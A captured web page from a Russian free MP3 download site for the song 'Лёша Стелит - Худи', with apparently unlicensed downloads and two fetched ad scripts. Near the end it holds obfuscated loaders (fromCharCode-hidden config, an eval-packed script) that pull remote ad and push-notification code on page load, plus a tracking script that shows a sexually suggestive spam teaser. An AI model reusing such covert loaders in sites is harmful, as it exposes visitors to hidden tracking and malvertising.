

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzuu.net/9939-lyosha-stelit-hudi.html
body_size: 5503
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Лёша Стелит - Худи &raquo; Новинки музыки скачать бесплатно</title>
<meta name="description" content="Скачать mp3 песню Лёша Стелит - Худи бесплатно на сайте Muzuu.net, или слушать онлайн Худи - Лёша Стелит в хорошем качестве 320 kbps.">
<meta name="keywords" content="лёша стелит, худи">
<meta property="og:site_name" content="Скачать новинки музыки 2023 бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Лёша Стелит - Худи">
<meta property="og:url" content="https://muzuu.net/9939-lyosha-stelit-hudi.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzuu.net/index.php?do=opensearch" title="Скачать новинки музыки 2023 бесплатно">
<link rel="canonical" href="https://muzuu.net/9939-lyosha-stelit-hudi.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новинки музыки 2023 бесплатно" href="https://muzuu.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/uu/images/favicon.png" />
<link href="/templates/uu/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/uu/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet"> 
</head>
   <body>
      <div class="wrap">
         <div class="block center">
            <div class="header fx-row fx-middle">
               <a class="logo" href="https://muzuu.net/"><img src="/templates/uu/images/logo.svg" alt="Muzuu.net"></a>
               <div class="search-wrap fx-1">
                   <form id="quicksearch" method="post">
                      <input type="hidden" name="do" value="search" />
                      <input type="hidden" name="subaction" value="search" />
                      <div class="search-box">
                         <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                         <button type="submit" title="Найти"><span class="fa fa-search"></span></button>
                      </div>
                   </form>
                </div>
               <div class="btn-menu"><span class="fa fa-bars"></span></div>
            </div>
            <!-- END HEADER -->
            <div class="cols fx-row">
            	<div class="col-side">
                  <div class="side-box to-mob">
                     <div class="side-bt">Категории</div>
                     <ul class="side-bc side-nav">
                        <li><a href="https://muzuu.net/">Музыка</a></li>
                        <li><a href="https://muzuu.net/russkaja-muzyka/">Русские новинки</a></li>
                        <li><a href="#">Зарубежные новинки</a></li>
                        <li><a href="#">Клубные ремиксы</a></li>
                     </ul>
                  </div>
                  <div class="side-box to-mob">
                     <div class="side-bt">Популярные треки</div>
                     <div class="side-bc">
                        
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24413-garik-garlik-posvyashenie-sestre.html">
             <span class="popular-artist">Garik Garlik</span> - <span class="popular-title">Посвящение сестре</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24412-dm-studio-karma.html">
             <span class="popular-artist">DM-STUDIO</span> - <span class="popular-title">Карма</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24411-boska-ne-speshim.html">
             <span class="popular-artist">BOSKA</span> - <span class="popular-title">Не спешим</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24410-irina-rozalina-papa.html">
             <span class="popular-artist">Ирина Розалина</span> - <span class="popular-title">Папа</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24409-skylerr-lid-vogon.html">
             <span class="popular-artist">Skylerr</span> - <span class="popular-title">Лiд вогонь</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24408-adil-rozy.html">
             <span class="popular-artist">Adil</span> - <span class="popular-title">Розы</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24407-begzat-po-vostochke.html">
             <span class="popular-artist">Begzat</span> - <span class="popular-title">По восточке</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24406-kajsi-ne-lyublyu-proshatsya.html">
             <span class="popular-artist">кайси</span> - <span class="popular-title">Не люблю прощаться</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24405-atei-chelovecheskij-rezonans-novoe-pokolenie.html">
             <span class="popular-artist">ATEI</span> - <span class="popular-title">Человеческий резонанс новое поколение</span>
             </a>
          </div>
		 <div class="popular">
             <a class="popular-desc" href="https://muzuu.net/24404-dj-mudinho-me-rasga-assim-remix.html">
             <span class="popular-artist">DJ MUdinho</span> - <span class="popular-title">Me rasga assim remix</span>
             </a>
          </div>
                     </div>
                  </div>
               </div>
               
               <!-- END COL-SIDE -->
               <div class="col-main fx-1">
                  
                  
                  
                  <div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/" itemprop="url"><span itemprop="title">Музуу.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzuu.net/russkaja-muzyka/" itemprop="url"><span itemprop="title">Русская музыка</span></a></span> <span class="fa fa-angle-right"></span> Лёша Стелит - Худи</div>
</div>
                  
                  <div id='dle-content'><article class="full ignore-select" itemscope itemtype="http://schema.org/Article">
   <div class="sect1">
      <div class="fheader fx-row fx-middle">
         <h1 class="fx-1">Лёша Стелит - Худи</h1>
         <a class="fdl button" download target="_blank" href="https://muzuu.net/uploads/music/2023/12/Lyosha_Stelit_Hudi.mp3">
            <div class="mgf"></div>
            <div class="fdl-dl"><span class="fa fa-cloud-download"></span></div>
            <span class="fbtn-capt">Скачать</span>
            <span class="fbtn-title nowrap">Лёша Стелит - Худи</span>
         </a>
      </div>
      <script type="text/javascript" src="https://dotofverse.com/services/?id=164365"></script>
	  <div id="ef30bbbf6e"></div>
      <div class="fcols fx-row">
         <div class="fleft">
            <div class="mrating">
                <div class="rating">
                   <div id='ratig-layer-9939'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '9939'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '9939'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '9939'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '9939'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '9939'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Лёша Стелит - Худи"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
                </div>
            </div>
            <div class="fcaption"><strong>Скачать песню Лёша Стелит - Худи</strong> бесплатно, или слушать онлайн. Качество: 320 kbps, Размер: 6.19, Длина: 2:42.</div>
            <script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,odnoklassniki,telegram,twitter"></div>
         </div>
         <ul class="finfo fx-1">
            <li><span>Скачано:</span> 89</li>
            <li><span>Размер MP3:</span> 6.19</li>
            <li><span>Длительность MP3:</span> 2:42</li>
            <li><span>Качество MP3:</span> 320 kbps, Stereo</li>
            <li><span>Дата релиза:</span> 8-12-2023, 00:21</li>
         </ul>
      </div>
      <div class="sect-player">
         <div class="fbtn-player">
            <audio preload="none" controls>
               <source src="/uploads/music/2023/12/Lyosha_Stelit_Hudi.mp3" />
            </audio>
         </div>
      </div>
   </div>
   
   <div class="full-text">Худи Худи Худи Худи</div>
   
   
   <div class="sect sect1">
      <h6 class="sect-t"><span class="fa fa-sliders"></span>Похожие песни</h6>
      <div class="sect-c">
         
		<a class="short fx-row fx-middle" href="https://muzuu.net/5885-masha-shejh-hudi.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Маша Шейх</span> - <span class="short-title">Худи</span>
            </div>
            <span class="short-time">2:58</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/4339-niletto-souloud-laskovoe-leto.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">NILETTO, SOULOUD</span> - <span class="short-title">Ласковое лето</span>
            </div>
            <span class="short-time">0:24</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/2389-grivina-d-q-b-stil.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Grivina, D.Q.B</span> - <span class="short-title">Стиль</span>
            </div>
            <span class="short-time">3:00</span>
            <span class="fa fa-arrow-down"></span>
         </a>
		<a class="short fx-row fx-middle" href="https://muzuu.net/35-olga-buzova-hudi.html">
            <span class="fa fa-play"></span>
            <div class="short-desc fx-1 nowrap">
               <span class="short-artist">Ольга Бузова</span> - <span class="short-title">Худи</span>
            </div>
            <span class="short-time">2:59</span>
            <span class="fa fa-arrow-down"></span>
         </a>
      </div>
   </div>
   
</article>
</div>
                  
                  
               </div>
               <!-- END COL-MAIN -->
            </div>
            <!-- END COLS -->
            <div class="footer">
               <ul class="ftmenu">
                  <li><a href="#" title="Контакты" rel="nofollow">Написать нам</a></li>
                  <li><a href="#" rel="nofollow" class="active">Добавить трек</a></li>
                  <li><a href="#" rel="nofollow" class="active">Правообладателям</a></li>
               </ul>
               <div class="ftbtm fx-row fx-middle">
                  <div class="ftdesc fx-1">&copy; 2023 Muzuu.net, Администрация: <a href="/cdn-cgi/l/email-protection#a5c4c1c8cccbe5c8d0dfd0d08bcbc0d1"><span class="__cf_email__" data-cfemail="2f4e4b4246416f425a555a5a01414a5b">[email&#160;protected]</span></a></div>
                  <div class="ftcount">
                  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5EBD" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt5EBD").src=
"https://counter.yadro.ru/hit?t17.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->   
                  </div>
               </div>
            </div>
            <!-- END FOOTER -->
         </div>
         <!-- END BLOCK -->
      </div>
      <!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/uu/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2e1082f82150beaf64ef69ce8d2a7e03d7930ba2';
var dle_group      = 5;
var dle_skin       = 'uu';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341364,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/76782.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script type="text/javascript" data-cfasync="false">
 let ef30bbbf6e_cnt = 0;
 let ef30bbbf6e_interval = setInterval(function(){
  if (typeof ef30bbbf6e_country !== 'undefined') {
   clearInterval(ef30bbbf6e_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ef30bbbf6e_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ef30bbbf6e_domain + '/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ef30bbbf6e_cnt += 1;
   if (ef30bbbf6e_cnt >= 60) {
    clearInterval(ef30bbbf6e_interval);
   }
  }
 }, 500);
</script>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f94a8cb7c4e4e7e9c2e9bf34fa83ebb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164365
body_size: 1682
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"rVpowydvD",39,5,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/morning/weight.js?27390&u=null&a=0.6357145048882349
body_size: 9995
content:
	function ef30bbbf6e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef30bbbf6e(teasers) {
		if (document.getElementById('ef30bbbf6e')) {
			document.getElementById('ef30bbbf6e').innerHTML = "";
			document.getElementById('ef30bbbf6e').classList.add('no-pop');
			
			
			document.getElementById('ef30bbbf6e').setAttribute("onclick", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmouseup", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmousedown", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("oncontextmenu", "return false");
			
			
			var ef30bbbf6e_place = document.getElementById('ef30bbbf6e');

			var ef30bbbf6e_table = document.createElement('table');
			ef30bbbf6e_table.cellPadding = "0";
			ef30bbbf6e_table.cellSpacing = "0";
			ef30bbbf6e_table.style.borderSpacing = "0px";
			ef30bbbf6e_table.style.borderCollapse = "inherit";
			ef30bbbf6e_table.style.width = "100%";
			ef30bbbf6e_table.style.margin = "0 auto";
			ef30bbbf6e_table.style.textAlign = "center";
			ef30bbbf6e_table.style.backgroundColor = "#ffffff";
			ef30bbbf6e_table.style.border = "1px solid #103730";
			ef30bbbf6e_table.style.borderRadius = "40px";
			ef30bbbf6e_table.style.tableLayout = "fixed";
			ef30bbbf6e_table.align = "center";
			ef30bbbf6e_place.appendChild(ef30bbbf6e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef30bbbf6e_tr = document.createElement('tr');
				ef30bbbf6e_table.appendChild(ef30bbbf6e_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef30bbbf6e_td = document.createElement('td');
					ef30bbbf6e_td.id = "ef30bbbf6e_c_"+i;
					if (teasers[i][6] == "1"){
						ef30bbbf6e_td.style.border = "1px solid #df6f78";
						ef30bbbf6e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef30bbbf6e_td.style.border = "0px solid #ffffff";
						ef30bbbf6e_td.style.backgroundColor = "transparent";
						ef30bbbf6e_td.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
						ef30bbbf6e_td.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef30bbbf6e_td.style.padding = "8px";
					ef30bbbf6e_td.style.borderRadius = "0px";
					ef30bbbf6e_td.style.textAlign = "center";
					ef30bbbf6e_td.style.verticalAlign = "top";
					ef30bbbf6e_td.align = "center";
					ef30bbbf6e_td.width = "100%";
					ef30bbbf6e_tr.appendChild(ef30bbbf6e_td);

					var ef30bbbf6e_teaser = document.createElement('a');
					ef30bbbf6e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ef30bbbf6e_teaser.target = "_blank";
					ef30bbbf6e_teaser.rel = "nofollow";
					ef30bbbf6e_teaser.style.textDecoration = "none";
					ef30bbbf6e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef30bbbf6e_teaser.style.zIndex = '1';
					ef30bbbf6e_teaser.style.position = 'relative';
					ef30bbbf6e_teaser.style.width = '100%';
					ef30bbbf6e_td.appendChild(ef30bbbf6e_teaser);
										
										
					ef30bbbf6e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef30bbbf6e').removeChild(document.getElementById('ef30bbbf6e').firstChild);

							var ef30bbbf6e_script     = document.createElement('script');
							ef30bbbf6e_script.type    = 'text/javascript';
							ef30bbbf6e_script.charset = 'utf-8';
							ef30bbbf6e_script.async   = 'true';
							ef30bbbf6e_script.src     = 'https://ztdog.com/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=17696342309467762176&a=' + Math.random();
							document.body.appendChild(ef30bbbf6e_script);
						}, 1000);
					}
					
					var ef30bbbf6e_image = document.createElement('div'); 
					ef30bbbf6e_image.id  = "ef30bbbf6e_i_c_"+i;
										
					var ef30bbbf6e_image2 = document.createElement('img');
					ef30bbbf6e_image2.alt = "";
					ef30bbbf6e_image2.src = teasers[i][1];
					ef30bbbf6e_image2.style.width  = "200px";
					ef30bbbf6e_image2.style.height = "200px";
					ef30bbbf6e_image.style.overflow = "hidden";
					ef30bbbf6e_image.appendChild(ef30bbbf6e_image2);
					
										
					/*ef30bbbf6e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef30bbbf6e_image.style.backgroundSize = 'cover'; 
					ef30bbbf6e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef30bbbf6e_teaser.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef30bbbf6e_teaser.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef30bbbf6e_temp_gifimage            = document.createElement('img');
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.src            = teasers[i][5];
						ef30bbbf6e_temp_gifimage.style.width    = "1px";
						ef30bbbf6e_temp_gifimage.style.height   = "1px";
						ef30bbbf6e_temp_gifimage.width          = "1";
						ef30bbbf6e_temp_gifimage.height         = "1";
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.title          = "";
						ef30bbbf6e_temp_gifimage.style.position = "fixed";
						ef30bbbf6e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef30bbbf6e_temp_gifimage);
					}
					
					ef30bbbf6e_image.style.border = "0px solid #103730";
					ef30bbbf6e_image.style.borderRadius = "0px";
					ef30bbbf6e_image.style.width = "200px"; 
					ef30bbbf6e_image.style.height = "200px"; 
					ef30bbbf6e_image.style.position = 'inherit';
					ef30bbbf6e_image.style.cssFloat = 'none';
					ef30bbbf6e_image.style.boxSizing = "content-box";
					ef30bbbf6e_image.style.display = 'inline-block';
					ef30bbbf6e_image.style.margin = "0px";
					
										
					var ef30bbbf6e_title = document.createElement('div');
					ef30bbbf6e_title.innerHTML = teasers[i][2];
					ef30bbbf6e_title.style.fontSize = "10pt";
					ef30bbbf6e_title.style.color = "#990000";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textAlign = "center";
					ef30bbbf6e_title.style.fontFamily = "Arial";
					ef30bbbf6e_title.style.fontSize = "18px";
					ef30bbbf6e_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_title.style.color = "#103730";
						ef30bbbf6e_title.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_title.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_title.style.fontStyle = "normal";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textDecoration = "none";
					ef30bbbf6e_title.style.margin = "3px";
					ef30bbbf6e_title.style.height = "auto";
					ef30bbbf6e_title.id = "etarg_title_27390_"+i;

					
					var ef30bbbf6e_description = document.createElement('div');
					ef30bbbf6e_description.innerHTML = teasers[i][3];
					ef30bbbf6e_description.style.color = "#000000";
					ef30bbbf6e_description.style.fontSize = "10pt";
					ef30bbbf6e_description.style.textAlign = "center";
					ef30bbbf6e_description.style.fontFamily = "Arial";
					ef30bbbf6e_description.style.fontSize = "16px";
					ef30bbbf6e_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_description.style.color = "#103730";
						ef30bbbf6e_description.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_description.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_description.style.fontStyle = "normal";
					ef30bbbf6e_description.style.fontWeight = "normal";
					ef30bbbf6e_description.style.textDecoration = "none";
					ef30bbbf6e_description.style.margin = "3px";
					ef30bbbf6e_description.style.height = "auto";
					ef30bbbf6e_description.id = "etarg_description_27390_"+i;

					var ef30bbbf6e_price = document.createElement('div');
					ef30bbbf6e_price.innerHTML = teasers[i][4];
					ef30bbbf6e_price.style.color = "#f25100";
					ef30bbbf6e_price.style.textAlign = "center";
					ef30bbbf6e_price.style.fontFamily = ef30bbbf6e_description.style.fontFamily;
					ef30bbbf6e_price.style.fontSize = ef30bbbf6e_description.style.fontSize;
					ef30bbbf6e_price.style.lineHeight = ef30bbbf6e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef30bbbf6e_price.style.color = "#ff0000";
					}
					ef30bbbf6e_price.style.fontStyle = ef30bbbf6e_description.style.fontStyle;
					ef30bbbf6e_price.style.fontWeight = "bold";
					ef30bbbf6e_price.style.textDecoration = ef30bbbf6e_description.style.textDecoration;
					ef30bbbf6e_price.style.height = "auto";

										ef30bbbf6e_teaser.appendChild(ef30bbbf6e_title);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_image);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_description);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef30bbbf6e([['https://ztdog.com/clicks/MjczOTBfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTYzNDIzMDk0Njc3NjIxNzZfMjBfMTguMTE4LjE2OC4xNDFeY2ZmMWRiZDZlNjM4ZTAzMDY2ODBkNzc1Y2NmYjNiYWNeMDAuMS4yOS4yMDI2','//cs11.ztdog.com/content/61445/3525448.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ztdog.com/content/61445/3525448.webp','0','//cs11.ztdog.com/content/61445/3525448_2.webp']]);  try { localStorage.setItem('ef30bbbf6e_uid', '17696342309467762176'); } catch (e) {}